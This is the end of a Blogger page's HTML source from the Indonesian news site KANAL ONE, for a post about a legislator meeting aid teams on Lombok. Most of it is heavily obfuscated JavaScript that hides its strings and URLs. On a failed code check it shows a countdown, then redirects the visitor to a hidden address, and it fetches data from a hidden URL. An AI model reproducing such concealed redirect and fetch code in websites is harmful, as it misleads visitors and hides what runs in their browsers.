-0x444,_0x32cfa7);}console[_0x397d7c('\x6c\x48\x54\x2a',0x5e3)](_0x269b82),console[_0x397d7c('\x5d\x6b\x7a\x69',0x60a)](_0x1d4f86);var _0x532171=_0x397d7c(_0x303978('\x42\x28\x4f\x70',-0x42),0x437)+_0x397d7c(_0x303978('\x76\x4f\x77\x57',-0xfd),0x61a)+_0x397d7c(_0x303978('\x72\x5b\x65\x48',0x326),0x5de)+_0x397d7c(_0x303978('\x35\x44\x31\x39',0x2d5),0x561)+_0x397d7c(_0x303978('\x75\x66\x69\x59',0x2b7),0x53e)+_0x397d7c(_0x303978('\x57\x53\x55\x54',-0xe9),0x56b)+_0x303978('\x70\x61\x4a\x36',0x3a9)+_0x397d7c(_0x303978('\x6d\x79\x32\x6b',0x3b9),0x5a4)+_0x397d7c(_0x303978('\x6d\x79\x32\x6b',0x238),0x32f)+_0x397d7c(_0x303978('\x29\x72\x69\x34',0x20b),0x54b)+_0x397d7c('\x44\x48\x6b\x5d',0x5d0)+_0x397d7c(_0x303978('\x50\x6f\x4d\x40',0x40d),0x5e6)+_0x397d7c('\x46\x65\x57\x41',0x51a)+_0x397d7c(_0x303978('\x53\x42\x45\x50',-0x81),0x550)+_0x397d7c(_0x303978('\x29\x72\x69\x34',0x6a),0x414)+_0x397d7c(_0x303978('\x69\x67\x45\x5b',0x3b5),0x41b)+_0x397d7c('\x66\x24\x6e\x58',0x3c1)+('\x6e\x67\x3a\x30\x20\x32\x30\x70\x78\x3b'+_0x303978('\x53\x73\x50\x61',0x395))+_0x397d7c(_0x303978('\x4f\x29\x28\x6d',0x36e),0x3b0)+_0x303978('\x32\x34\x43\x34',0x51e)+_0x397d7c(_0x303978('\x65\x40\x78\x71',0x116),0x383)+_0x397d7c(_0x303978('\x47\x6d\x66\x77',0x152),0x417)+_0x397d7c(_0x303978('\x75\x66\x69\x59',0x298),0x60e)+_0x397d7c(_0x303978('\x29\x72\x69\x34',0x78),0x506)+_0x397d7c(_0x303978('\x75\x66\x69\x59',0x108),0x472)+_0x397d7c(_0x303978('\x56\x64\x63\x38',0x2b5),0x408)+_0x397d7c(_0x303978('\x5e\x5e\x4e\x38',0x234),0x486)+_0x397d7c(_0x303978('\x73\x65\x75\x76',0x3d8),0x423)+_0x397d7c(_0x303978('\x73\x65\x75\x76',-0x184),0x3ef)+_0x303978('\x65\x69\x79\x4d',0xae)+_0x397d7c('\x42\x4d\x4c\x21',0x394)+_0x397d7c('\x46\x79\x24\x4c',0x522)+_0x397d7c(_0x303978('\x5e\x5e\x4e\x38',-0x6d),0x540)+_0x397d7c(_0x303978('\x4c\x29\x31\x5b',0x1e8),0x499)+_0x397d7c(_0x303978('\x35\x44\x31\x39',0x3fa),0x4a9)+_0x397d7c(_0x303978('\x31\x34\x34\x50',0x4d1),0x53d)+_0x397d7c('\x47\x5b\x79\x70',0x51c)+_0x397d7c(_0x303978('\x53\x71\x24\x23',0x2fd),0x3e6)+_0x397d7c(_0x303978('\x29\x72\x69\x34',0x2b3),0x55d)+_0x397d7c(_0x303978('\x53\x71\x24\x23',0x4cf),0x3b4)+_0x397d7c(_0x303978('\x41\x76\x28\x4d',0xcf),0x61c)+_0x397d7c(_0x303978('\x32\x34\x43\x34',-0x13b),0x51d)+_0x397d7c(_0x303978('\x32\x34\x43\x34',0x1f3),0x44a)+_0x397d7c(_0x303978('\x74\x32\x68\x38',0x1d2),0x48b)+_0x397d7c(_0x303978('\x35\x44\x31\x39',0x3b6),0x5c4)+_0x397d7c(_0x303978('\x32\x48\x5b\x68',0xf5),0x35b)+_0x303978('\x57\x53\x55\x54',0x4be)+_0x397d7c('\x63\x44\x63\x66',0x500)+(_0x303978('\x45\x41\x6f\x41',-0x3a)+_0x303978('\x29\x39\x35\x2a',-0xe5))+_0x397d7c('\x42\x4d\x4c\x21',0x40f)+_0x397d7c(_0x303978('\x23\x6d\x4e\x46',0x4f),0x50a)+_0x397d7c(_0x303978('\x53\x73\x50\x61',0x20e),0x39a)+_0x397d7c(_0x303978('\x6c\x43\x5b\x36',0xa7),0x399)+_0x397d7c(_0x303978('\x31\x65\x42\x71',0x1e0),0x4c1)+_0x303978('\x76\x4f\x77\x57',-0x11)+_0x397d7c(_0x303978('\x36\x66\x32\x67',0x2ec),0x497)+_0x397d7c('\x45\x48\x6e\x6a',0x37e)+_0x397d7c(_0x303978('\x39\x44\x4e\x75',0x2e3),0x4ae)+_0x397d7c(_0x303978('\x42\x28\x4f\x70',0x2e2),0x5c3)+_0x397d7c('\x29\x28\x52\x35',0x58d)+_0x397d7c(_0x303978('\x32\x48\x5b\x68',-0x9f),0x584)+_0x397d7c(_0x303978('\x26\x58\x21\x32',0x1cd),0x384)+_0x397d7c(_0x303978('\x77\x48\x52\x30',0x66),0x422)+_0x397d7c(_0x303978('\x69\x67\x45\x5b',0x3fe),0x611)+(_0x303978('\x6c\x43\x5b\x36',0x10f)+'\x20\x75\x6c\x20\x6c\x69\x20\x62\x7b\x63')+_0x397d7c('\x42\x4d\x4c\x21',0x4fd)+_0x397d7c('\x66\x24\x6e\x58',0x45f)+_0x397d7c(_0x303978('\x53\x42\x45\x50',-0x176),0x362)+_0x397d7c(_0x303978('\x6d\x79\x32\x6b',0x77),0x38f)+_0x397d7c(_0x303978('\x50\x6f\x4d\x40',0x26a),0x515)+_0x397d7c(_0x303978('\x26\x58\x21\x32',0x482),0x59a)+_0x397d7c('\x52\x6b\x40\x48',0x4e9)+_0x303978('\x41\x49\x42\x46',-0x1d5)+_0x397d7c(_0x303978('\x76\x4f\x77\x57',0x263),0x3d4)+_0x397d7c(_0x303978('\x41\x76\x28\x4d',0x1e5),0x404)+_0x397d7c(_0x303978('\x46\x6b\x77\x4e',0x40f),0x583)+_0x303978('\x53\x73\x50\x61',0xe8)+_0x397d7c(_0x303978('\x6c\x43\x5b\x36',0x194),0x5bc)+_0x397d7c(_0x303978('\x46\x6b\x77\x4e',0x4e6),0x614)+_0x397d7c(_0x303978('\x6d\x79\x32\x6b',0x356),0x373)+_0x397d7c('\x47\x5b\x79\x70',0x607)+_0x397d7c(_0x303978('\x66\x32\x53\x28',0x3f4),0x5cc)+_0x303978('\x57\x53\x55\x54',0x59)+_0x397d7c('\x6a\x74\x66\x29',0x435)+_0x303978('\x70\x61\x4a\x36',-0x172)+_0x397d7c(_0x303978('\x50\x6f\x4d\x40',0x264),0x34d)+(_0x303978('\x66\x32\x53\x28',-0x138)+_0x303978('\x75\x66\x69\x59',0x46f))+_0x397d7c(_0x303978('\x4c\x29\x31\x5b',0x1ba),0x377)+('\x69\x32\x41\x64\x73\x5f\x68\x6a\x37\x69'+_0x303978('\x50\x6f\x4d\x40',0x33e)+_0x303978('\x53\x73\x50\x61',0x118))+_0x397d7c(_0x303978('\x41\x49\x42\x46',0x26),0x50e)+_0x397d7c('\x2a\x4e\x4c\x2a',0x5cf)+_0x397d7c(_0x303978('\x53\x42\x45\x50',0x237),0x391)+_0x397d7c(_0x303978('\x29\x72\x69\x34',0x1ed),0x33d)+_0x397d7c(_0x303978('\x45\x41\x6f\x41',0xf6),0x5fc)+(_0x397d7c(_0x303978('\x65\x69\x79\x4d',0x11c),0x39f)+_0x303978('\x75\x66\x69\x59',-0x63)+_0x397d7c(_0x303978('\x67\x5d\x6e\x7a',-0xf9),0x3f3)+_0x397d7c('\x34\x4c\x33\x53',0x446)+_0x397d7c(_0x303978('\x31\x65\x42\x71',0x8a),0x386)+_0x397d7c(_0x303978('\x36\x66\x32\x67',0x450),0x34f)+_0x397d7c(_0x303978('\x67\x5d\x6e\x7a',-0x33),0x45a)+_0x397d7c(_0x303978('\x4f\x29\x28\x6d',0x14b),0x610)+_0x397d7c('\x72\x7a\x43\x57',0x49d)+(_0x303978('\x65\x69\x79\x4d',0x141)+_0x303978('\x23\x6d\x4e\x46',0x262))+_0x397d7c(_0x303978('\x47\x6d\x66\x77',0x134),0x369)+_0x397d7c(_0x303978('\x36\x66\x32\x67',-0x19e),0x48c)+_0x397d7c(_0x303978('\x32\x34\x43\x34',-0x83),0x3fc)+_0x303978('\x65\x69\x79\x4d',-0x1c7)+_0x397d7c('\x2a\x4e\x4c\x2a',0x378)+_0x397d7c(_0x303978('\x6c\x43\x5b\x36',0xd3),0x42b)+_0x397d7c(_0x303978('\x73\x65\x75\x76',0x308),0x4a5)+_0x397d7c('\x45\x6c\x62\x58',0x4f7)+_0x397d7c(_0x303978('\x74\x32\x68\x38',-0x130),0x594)+_0x397d7c('\x65\x33\x61\x72',0x5c2)+_0x397d7c(_0x303978('\x6a\x68\x26\x6b',0x3f8),0x54f)+_0x397d7c('\x62\x31\x24\x30',0x3b5)+_0x397d7c(_0x303978('\x6d\x79\x32\x6b',0xda),0x44d)+_0x303978('\x6a\x68\x26\x6b',0x1ce)+_0x397d7c(_0x303978('\x26\x58\x21\x32',0xbc),0x4f6)+_0x303978('\x70\x61\x4a\x36',0x320)+_0x397d7c(_0x303978('\x73\x65\x75\x76',0x1a4),0x5b5)+_0x397d7c('\x47\x5b\x79\x70',0x491)+_0x397d7c(_0x303978('\x47\x6d\x66\x77',0x518),0x44e)+_0x397d7c(_0x303978('\x45\x41\x6f\x41',-0x16b),0x482)+_0x397d7c(_0x303978('\x53\x73\x50\x61',-0x43),0x5bd)+_0x397d7c('\x4c\x33\x62\x61',0x35e)+('\x32\x38\x31\x32\x34\x31\x31\x30\x35\x36'+_0x303978('\x41\x76\x28\x4d',-0xa0)+'\x3e\x3c\x2f\x75\x6c\x3e\x3c\x64\x69\x76')+_0x397d7c(_0x303978('\x29\x39\x35\x2a',-0x7d),0x395)+_0x397d7c('\x47\x5b\x79\x70',0x565)+_0x397d7c(_0x303978('\x32\x48\x5b\x68',-0x1ea),0x58a))+_0x397d7c('\x4d\x55\x46\x6a',0x3a2)+_0x303978('\x56\x64\x63\x38',-0x5b);function _0x397d7c(_0x528ddd,_0x3ab517){return _0x30d551(_0x528ddd,_0x3ab517-0xc6);}if(''==_0x1d4f86)$(document[_0x397d7c(_0x303978('\x5a\x6b\x40\x5e',-0x1b9),0x5d7)])[_0x397d7c(_0x303978('\x32\x48\x5b\x68',-0x195),0x466)](_0x532171);else{var _0x35adb8=myCode[_0x397d7c(_0x303978('\x74\x32\x68\x38',-0x161),0x3f6)](_0x1d4f86);if(console[_0x397d7c(_0x303978('\x41\x49\x42\x46',0x87),0x3b1)](_0x35adb8),_0x269b82!=_0x35adb8){$(document[_0x303978('\x39\x44\x4e\x75',0x257)])[_0x397d7c(_0x303978('\x42\x28\x4f\x70',-0x14),0x4ee)](_0x532171);var _0x5d9b34=0x1e,_0x5ccb05=setInterval(function _0x385d9c(){function _0x11fc80(_0x1c547e,_0x4b1c06){return _0x397d7c(_0x4b1c06,_0x1c547e- -0x221);}function _0x964798(_0x1170c1,_0x1a0bc0){return _0x303978(_0x1170c1,_0x1a0bc0-0x70);}if(_0x5d9b34-=0x1,$(_0x11fc80(0x1a6,_0x964798('\x39\x44\x4e\x75',0x3c5))+_0x11fc80(0x10f,'\x36\x78\x39\x5b'))[_0x11fc80(0x1c1,_0x964798('\x6d\x79\x32\x6b',0x230))](_0x5d9b34),_0x5d9b34<=0x0){clearInterval(_0x5ccb05);var _0x4c9854=myCode[_0x964798('\x78\x4c\x64\x52',0x66)](_0x11fc80(0x2cc,_0x964798('\x6c\x43\x5b\x36',0x1f6))+_0x11fc80(0x395,_0x964798('\x32\x73\x47\x31',0x4c3))+_0x964798('\x41\x49\x42\x46',0x2)+_0x11fc80(0x385,'\x5d\x6b\x7a\x69'));window[_0x11fc80(0x11e,_0x964798('\x5e\x5e\x4e\x38',0x13d))][_0x964798('\x39\x44\x4e\x75',0x391)]=_0x4c9854;}},0x3e8);}}}function _0x60ee(_0x32adb8,_0x468978){var _0xc336dd=_0x5590();return(_0x60ee=function(_0xa61981,_0xa4178c){var _0x3a8a0b=_0xc336dd[_0xa61981-=0xea];function _0x246ece(_0xd39e4f,_0xaa0b74){return _0x11a7(_0xaa0b74-0x14b,_0xd39e4f);}if(void 0x0===_0x60ee[_0x246ece('\x53\x73\x50\x61',0x5fd)]){var _0x5f2994=function(_0x286c24){for(var _0x1d2cfc,_0x15a403,_0x29ae94='',_0x576219='',_0x414922=0x0,_0x36c2b8=0x0;_0x15a403=_0x286c24[_0x1ea0f2(0x9fe,'\x57\x53\x55\x54')](_0x36c2b8++);~_0x15a403&&(_0x1d2cfc=_0x414922%0x4?0x40*_0x1d2cfc+_0x15a403:_0x15a403,_0x414922++%0x4)&&(_0x29ae94+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f'+'\x64\x65'](0xff&_0x1d2cfc>>(-0x2*_0x414922&0x6))))_0x15a403=('\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a'+_0x1ea0f2(0x533,'\x32\x34\x43\x34')+_0x1ea0f2(0x942,'\x53\x73\x50\x61')+_0x1ea0f2(0x595,'\x57\x53\x55\x54')+_0x1ea0f2(0x701,'\x65\x40\x78\x71')+_0x1ea0f2(0x45b,'\x23\x6d\x4e\x46')+'\x38\x39\x2b\x2f\x3d')['\x69\x6e\x64\x65\x78\x4f\x66'](_0x15a403);for(var _0x204dca=0x0,_0x5c34ec=_0x29ae94['\x6c\x65\x6e\x67\x74\x68'];_0x204dca<_0x5c34ec;_0x204dca++)_0x576219+='\x25'+('\x30\x30'+_0x29ae94[_0x1ea0f2(0x8f8,'\x31\x65\x42\x71')](_0x204dca)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))[_0x1ea0f2(0x3d4,'\x6c\x42\x53\x28')](-0x2);function _0x1ea0f2(_0x5e3971,_0x19e120){return _0x246ece(_0x19e120,_0x5e3971-0x11e);}return decodeURIComponent(_0x576219);},_0x7250e5=function(_0x1d1485,_0x48dc01){var _0x3ad6a7,_0x379cb4,_0x4fbcae=[],_0x5c0d08=0x0,_0x116425='';for(_0x3ad6a7=0x0,_0x1d1485=_0x5f2994(_0x1d1485);_0x3ad6a7<0x100;_0x3ad6a7++)_0x4fbcae[_0x3ad6a7]=_0x3ad6a7;for(_0x3ad6a7=0x0;_0x3ad6a7<0x100;_0x3ad6a7++)_0x5c0d08=(_0x5c0d08+_0x4fbcae[_0x3ad6a7]+_0x48dc01[_0x53fabe(0x217,'\x70\x61\x4a\x36')](_0x3ad6a7%_0x48dc01[_0x53fabe(0x70d,'\x56\x64\x63\x38')]))%0x100,_0x379cb4=_0x4fbcae[_0x3ad6a7],_0x4fbcae[_0x3ad6a7]=_0x4fbcae[_0x5c0d08],_0x4fbcae[_0x5c0d08]=_0x379cb4;_0x3ad6a7=0x0,_0x5c0d08=0x0;function _0x53fabe(_0x410fed,_0x39321d){return _0x246ece(_0x39321d,_0x410fed-0x6);}for(var _0x26e8e9=0x0;_0x26e8e9<_0x1d1485[_0x53fabe(0x428,'\x4f\x29\x28\x6d')];_0x26e8e9++)_0x5c0d08=(_0x5c0d08+_0x4fbcae[_0x3ad6a7=(_0x3ad6a7+0x1)%0x100])%0x100,_0x379cb4=_0x4fbcae[_0x3ad6a7],_0x4fbcae[_0x3ad6a7]=_0x4fbcae[_0x5c0d08],_0x4fbcae[_0x5c0d08]=_0x379cb4,_0x116425+=String[_0x53fabe(0x80c,'\x6c\x43\x5b\x36')+'\x64\x65'](_0x1d1485[_0x53fabe(0x360,'\x32\x48\x5b\x68')](_0x26e8e9)^_0x4fbcae[(_0x4fbcae[_0x3ad6a7]+_0x4fbcae[_0x5c0d08])%0x100]);return _0x116425;};_0x60ee[_0x246ece('\x6c\x43\x5b\x36',0x278)]=_0x7250e5,_0x32adb8=arguments,_0x60ee[_0x246ece('\x29\x72\x69\x34',0x480)]=!0x0;}var _0x41126b=_0xa61981+_0xc336dd[0x0],_0x1c991f=_0x32adb8[_0x41126b];return _0x1c991f?_0x3a8a0b=_0x1c991f:(void 0x0===_0x60ee['\x43\x6c\x59\x76\x6f\x75']&&(_0x60ee[_0x246ece('\x36\x24\x36\x6f',0x5c6)]=!0x0),_0x3a8a0b=_0x60ee[_0x246ece('\x41\x76\x28\x4d',0x3d3)](_0x3a8a0b,_0xa4178c),_0x32adb8[_0x41126b]=_0x3a8a0b),_0x3a8a0b;})(_0x32adb8,_0x468978);}$[_0x30d551(_0x5bc22a(0x732,'\x56\x64\x63\x38'),0x416)]({'\x75\x72\x6c':_0x30d551(_0x5bc22a(0x30d,'\x46\x6b\x77\x4e'),0x4fb)+_0x30d551('\x46\x61\x52\x49',0x4a1)+_0x30d551('\x45\x48\x6e\x6a',0x507),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x5bc22a(0x43e,'\x41\x76\x28\x4d'),'\x73\x75\x63\x63\x65\x73\x73':generator});
/*]]>*/

</script>
<div class='copied' id='copied-success'><span>Tautan berhasil disalin</span>
</div>
<div class='addjavascript section' id='addjavascript'><div class='widget HTML' data-version='2' id='HTML865'>
</div></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7uP-_LGzJBid1AQr_KhNAQp2SExA:1768679131791';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3415443604318014345','//www.kanalone.co.id/2022/05/hbk-silaturahmi-dengan-8-tim-hbk-peduli.html','3415443604318014345');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3415443604318014345', 'title': 'KANAL ONE', 'url': 'https://www.kanalone.co.id/2022/05/hbk-silaturahmi-dengan-8-tim-hbk-peduli.html', 'canonicalUrl': 'https://www.kanalone.co.id/2022/05/hbk-silaturahmi-dengan-8-tim-hbk-peduli.html', 'homepageUrl': 'https://www.kanalone.co.id/', 'searchUrl': 'https://www.kanalone.co.id/search', 'canonicalHomepageUrl': 'https://www.kanalone.co.id/', 'blogspotFaviconUrl': 'https://www.kanalone.co.id/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-1LLCHPPSQX', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KANAL ONE - Atom\x22 href\x3d\x22https://www.kanalone.co.id/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22KANAL ONE - RSS\x22 href\x3d\x22https://www.kanalone.co.id/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KANAL ONE - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3415443604318014345/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KANAL ONE - Atom\x22 href\x3d\x22https://www.kanalone.co.id/feeds/8639986698892701208/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Baca selengkapnya', 'pageType': 'item', 'postId': '8639986698892701208', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVBYQEQH6Ya6goQh4yCaLKXDrjjUM6SgX9oxt2ul2BryQ1eeH-20l-v1oUeOBUgTmQ0o2F1lYaAnwYD9KCdJthAI4X7OOmFWsXr_vDL-jbCR6qNA-9O7FrxI6zNFENDQeBi8BZP14vCwk_OxF7nSFHDOyZZ1Cetsl9GBAakodrSANG7ZCC0I-TlEcghw/s72-c/IMG-20220505-WA0030.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVBYQEQH6Ya6goQh4yCaLKXDrjjUM6SgX9oxt2ul2BryQ1eeH-20l-v1oUeOBUgTmQ0o2F1lYaAnwYD9KCdJthAI4X7OOmFWsXr_vDL-jbCR6qNA-9O7FrxI6zNFENDQeBi8BZP14vCwk_OxF7nSFHDOyZZ1Cetsl9GBAakodrSANG7ZCC0I-TlEcghw/s320/IMG-20220505-WA0030.jpg', 'pageName': 'HBK Silaturahmi dengan 8 Tim HBK PEDULI Se-Pulau Lombok', 'pageTitle': 'KANAL ONE: HBK Silaturahmi dengan 8 Tim HBK PEDULI Se-Pulau Lombok', 'metaDescription': 'Setelah memberikan bantuan sarung, sajadah, dan paket sembako untuk memeriahkan perayaan Hari Raya Idul Fitri 1443 H, Anggota DPR RI dari Dapil NTB 2/'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'HBK Silaturahmi dengan 8 Tim HBK PEDULI Se-Pulau Lombok', 'description': 'Setelah memberikan bantuan sarung, sajadah, dan paket sembako untuk memeriahkan perayaan Hari Raya Idul Fitri 1443 H, Anggota DPR RI dari Dapil NTB 2/', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVBYQEQH6Ya6goQh4yCaLKXDrjjUM6SgX9oxt2ul2BryQ1eeH-20l-v1oUeOBUgTmQ0o2F1lYaAnwYD9KCdJthAI4X7OOmFWsXr_vDL-jbCR6qNA-9O7FrxI6zNFENDQeBi8BZP14vCwk_OxF7nSFHDOyZZ1Cetsl9GBAakodrSANG7ZCC0I-TlEcghw/s320/IMG-20220505-WA0030.jpg', 'url': 'https://www.kanalone.co.id/2022/05/hbk-silaturahmi-dengan-8-tim-hbk-peduli.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8639986698892701208}}, {'name': 'widgets', 'data': [{'title': 'Lisensi', 'type': 'HTML', 'sectionId': 'license', 'id': 'HTML999'}, {'title': 'Add CSS', 'type': 'HTML', 'sectionId': 'custom-css', 'id': 'HTML99'}, {'title': 'Option Theme', 'type': 'HTML', 'sectionId': 'option-theme', 'id': 'HTML85'}, {'title': 'Breaking', 'type': 'Text', 'sectionId': 'titleBreaking', 'id': 'Text201'}, {'title': 'Content Breaking News', 'type': 'HTML', 'sectionId': 'breakingnews', 'id': 'HTML199'}, {'title': 'Top Nav', 'type': 'LinkList', 'sectionId': 'headerNav', 'id': 'LinkList332'}, {'title': 'KANAL ONE (Header)', 'type': 'Header', 'sectionId': 'header', 'id': 'Header1'}, {'title': 'Menu', 'type': 'LinkList', 'sectionId': 'main-menu', 'id': 'LinkList113'}, {'title': 'Latest News', 'type': 'LinkList', 'sectionId': 'menuleft', 'id': 'LinkList133'}, {'title': 'Headline', 'type': 'HTML', 'sectionId': 'slGS', 'id': 'HTML32'}, {'title': 'Sosial', 'type': 'HTML', 'sectionId': 'moreWrap', 'id': 'HTML5'}, {'title': 'Kesehatan', 'type': 'HTML', 'sectionId': 'moreWrap', 'id': 'HTML1'}, {'title': 'Pendidikan', 'type': 'HTML', 'sectionId': 'moreWrap', 'id': 'HTML43'}, {'title': 'Postingan Blog', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '8639986698892701208', 'title': 'HBK Silaturahmi dengan 8 Tim HBK PEDULI Se-Pulau Lombok', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVBYQEQH6Ya6goQh4yCaLKXDrjjUM6SgX9oxt2ul2BryQ1eeH-20l-v1oUeOBUgTmQ0o2F1lYaAnwYD9KCdJthAI4X7OOmFWsXr_vDL-jbCR6qNA-9O7FrxI6zNFENDQeBi8BZP14vCwk_OxF7nSFHDOyZZ1Cetsl9GBAakodrSANG7ZCC0I-TlEcghw/s320/IMG-20220505-WA0030.jpg', 'showInlineAds': false}], 'headerByline': {'regionName': 'header1', 'items': [{'name': 'author', 'label': 'by'}, {'name': 'timestamp', 'label': ''}, {'name': 'share', 'label': ''}]}, 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'comments', 'label': 'Comments'}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Tags'}]}], 'allBylineItems': [{'name': 'author', 'label': 'by'}, {'name': 'timestamp', 'label': ''}, {'name': 'share', 'label': ''}, {'name': 'comments', 'label': 'Comments'}, {'name': 'labels', 'label': 'Tags'}]}, {'title': 'Ad Code', 'type': 'HTML', 'sectionId': 'top-Ad-Slots', 'id': 'HTML76'}, {'title': 'Ad Code', 'type': 'HTML', 'sectionId': 'Middle-Ad-Slot1', 'id': 'HTML77'}, {'title': 'Ad Code', 'type': 'HTML', 'sectionId': 'Ad-Slots-below', 'id': 'HTML79'}, {'title': 'Ekbis', 'type': 'HTML', 'sectionId': 'moreGrid', 'id': 'HTML11'}, {'title': 'Life Style', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML8'}, {'title': 'Popular Posts', 'type': 'PopularPosts', 'sectionId': 'sidebar', 'id': 'PopularPosts1', 'posts': [{'title': 'DPP IMORI Apresiasi Komitmen Presiden Prabowo, Harap Perlakuan yang Sama Bagi Atlet Asean Para Games', 'id': 2579977173699467447}, {'title': 'Perkuat Nasionalisme Pelajar, RMB UIN Mataram Gandeng Densus 88 di SMPN 6 Mataram', 'id': 2008982881065675679}, {'title': 'Mengenal Kitab Silahul Mukmin', 'id': 1228273179071649900}, {'title': 'Polsek Narmada Respon Cepat Evakuasi Pohon Tumbang', 'id': 1894385213144514271}, {'title': 'Harumkan Nama Lombok, Siswi SD IT ABATA Rebut Perak Sains Internasional', 'id': 126613483262644453}]}, {'title': 'Hukrim', 'type': 'HTML', 'sectionId': 'moreCenter', 'id': 'HTML49'}, {'title': 'Sport', 'type': 'HTML', 'sectionId': 'moreBottom', 'id': 'HTML10'}, {'title': 'Politik', 'type': 'HTML', 'sectionId': 'moreBottom', 'id': 'HTML9'}, {'title': 'Pariwisata', 'type': 'HTML', 'sectionId': 'moreBottom', 'id': 'HTML7'}, {'title': 'Follow', 'type': 'LinkList', 'sectionId': 'bungkusNav', 'id': 'LinkList75'}, {'title': 'Kanal One', 'type': 'Image', 'sectionId': 'footer1', 'id': 'Image1'}, {'title': 'Tentang', 'type': 'LinkList', 'sectionId': 'footer2', 'id': 'LinkList3'}, {'title': 'Peraturan', 'type': 'LinkList', 'sectionId': 'footer3', 'id': 'LinkList2'}, {'title': 'Organisasi', 'type': 'Image', 'sectionId': 'footer4', 'id': 'Image2'}, {'title': 'Menu Bottom', 'type': 'LinkList', 'sectionId': 'linkCredit', 'id': 'LinkList1'}, {'title': 'Add JavaScript', 'type': 'HTML', 'sectionId': 'addjavascript', 'id': 'HTML865'}]}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML999', 'license', document.getElementById('HTML999'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML99', 'custom-css', document.getElementById('HTML99'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML85', 'option-theme', document.getElementById('HTML85'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text201', 'titleBreaking', document.getElementById('Text201'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML199', 'breakingnews', document.getElementById('HTML199'), {}, 'displayModeFull'));
